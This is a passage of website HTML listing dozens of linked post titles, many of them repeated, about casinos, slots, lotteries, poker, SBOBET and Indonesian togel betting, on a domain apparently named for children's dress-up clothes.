                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/13/how-online-slots-work/">How Online Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/what-is-a-lottery-2/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/11/things-every-casino-player-should-know/">Things Every Casino Player Should Know</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/09/sbobet-hidden-gems-of-sbobet/">SBOBET &#8211; Hidden Gems of Sbobet</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/important-life-lessons-learned-from-poker/">Important Life Lessons Learned From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/08/what-is-a-slot-65/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/07/what-is-the-lottery/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/06/what-is-a-casino-120/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/05/sbobet-review-6/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/03/how-to-win-in-poker/">How to Win in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/02/slot-a-slot-is-a-slot-in-a-machine/">Slot &#8211; A Slot is a Slot in a Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/the-odds-of-winning-the-lottery-are-long/">The Odds of Winning the Lottery Are Long</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/10/01/what-is-a-casino-119/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/sbobet-review-5/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/29/learn-the-basics-of-poker/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/what-is-a-slot-64/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/27/dont-buy-a-lottery-until-you-read-this/">Don&#8217;t Buy a Lottery Until You Read This</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/what-is-a-casino-118/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/25/sbobet-review-4/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/the-basics-of-poker-2/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/23/what-is-a-slot-63/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/22/how-to-improve-your-odds-of-winning-the-lottery/">How to Improve Your Odds of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/21/what-is-a-casino-117/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/19/sbobet-review-3/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/18/important-life-lessons-from-poker/">Important Life Lessons From Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/17/how-to-read-a-slot-pay-table/">How to Read a Slot Pay Table</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/16/the-dangers-of-winning-the-lottery/">The Dangers of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/15/what-is-a-casino-116/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/sbobet-review-2/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/14/the-basics-of-poker/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/13/how-to-choose-a-slot-machine-2/">How to Choose a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-lottery/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/11/what-is-a-casino-115/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/10/sbobet-review-a-review-of-the-sbobet-sportsbook/">SBOBet Review &#8211; A Review of the Sbobet Sportsbook</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/09/improving-your-poker-skills/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/08/what-is-a-slot-62/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/how-to-win-the-lottery/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/06/what-is-a-casino-114/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/09/04/sbobet-review/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/what-is-a-casino-113/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/06/skills-you-can-develop-playing-slots/">Skills You Can Develop Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/05/slot-fast-fun-and-addictive-online-casino-game/">Slot &#8211; Fast, Fun and Addictive Online Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/what-is-a-casino-112/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/advantages-and-disadvantages-of-online-gambling-4/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/04/the-benefits-of-online-gambling-14/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/03/what-is-a-casino-111/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-write-about-a-slot/">How to Write About a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/how-to-win-at-slots-25/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/the-basics-of-online-gambling-28/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/02/security-measures-in-a-casino-3/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/08/01/the-dangers-of-online-gambling-8/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-casino-110/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/jwtogel-agen-judi-togel-online-terkenal-di-indonesia/">JWTOGEL Agen Judi Togel Online Terkenal Di Indonesia</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/31/what-is-a-slot-61/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/how-to-win-at-slots-24/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/30/what-is-online-gambling-46/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/29/what-is-a-casino-109/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-online-gambling-45/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/28/what-is-a-casino-108/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/tips-for-playing-slots-9/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/how-to-design-a-slot-game/">How to Design a Slot Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/27/what-is-a-casino-107/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/26/what-you-need-to-know-about-online-gambling-17/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/the-dangers-of-online-gambling-7/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/how-to-design-a-casino-that-attracts-high-rollers/">How to Design a Casino That Attracts High-Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/25/what-is-slot-2/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-slot-60/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/24/what-is-a-casino-106/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/23/advantages-and-disadvantages-of-online-gambling-3/">Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-casino-105/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/the-basics-of-online-gambling-27/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/what-is-a-slot-59/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/22/how-to-win-at-slots-23/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-risks-of-online-gambling-10/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/the-social-and-economic-consequences-of-casino-gambling/">The Social and Economic Consequences of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/21/mainkan-judi-togel-online-secara-aman-hanya-melalui-jwtogel/">Mainkan Judi Togel Online Secara Aman Hanya Melalui JWTOGEL</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/20/the-basics-of-online-gambling-26/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-casino-104/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/19/what-is-a-slot-58/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/the-basics-of-slots-15/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-a-casino-103/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/18/what-is-online-gambling-44/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/the-benefits-and-risks-of-online-gambling-2/">The Benefits and Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/16/a-casino-is-a-dangerous-place/">A Casino is a Dangerous Place</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/how-to-navigate-the-maze-of-slots/">How to Navigate the Maze of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/15/slots-how-to-take-advantage-of-slots-loopholes/">Slots &#8211; How to Take Advantage of Slots Loopholes</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-stay-in-control-of-your-online-gambling/">How to Stay in Control of Your Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/how-to-make-money-in-a-casino/">How to Make Money in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/the-positives-and-negatives-of-online-gambling/">The Positives and Negatives of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/14/what-is-a-casino-102/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/how-slots-can-become-a-gambling-addiction/">How Slots Can Become a Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/what-is-a-slot-57/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/12/the-casino-movie/">The Casino Movie</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/11/the-risks-of-online-gambling-9/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-online-gambling-43/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/10/what-is-a-casino-101/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/why-slots-are-so-popular-2/">Why Slots Are So Popular</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/09/what-is-a-slot-56/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/07/08/online-gambling-and-problem-gambling-3/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
